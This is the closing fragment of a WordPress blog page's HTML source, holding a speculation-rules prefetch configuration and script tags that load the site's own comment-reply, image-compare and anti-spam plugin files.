{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/sitemono_2016/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://blog.sitemono.com/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://blog.sitemono.com/wp-content/plugins/image-compare-block/lib//js/image-compare-viewer.js" id="icgb__image-compare-viewer-js-js"></script>
<script type="text/javascript" src="https://blog.sitemono.com/wp-content/plugins/image-compare-block/lib//js/plugin.js" id="icgb__plugin-js-js"></script>
<script type="text/javascript" src="https://blog.sitemono.com/wp-content/plugins/throws-spam-away/js/tsa_params.min.js" id="throws-spam-away-script-js"></script>
</body>
</html>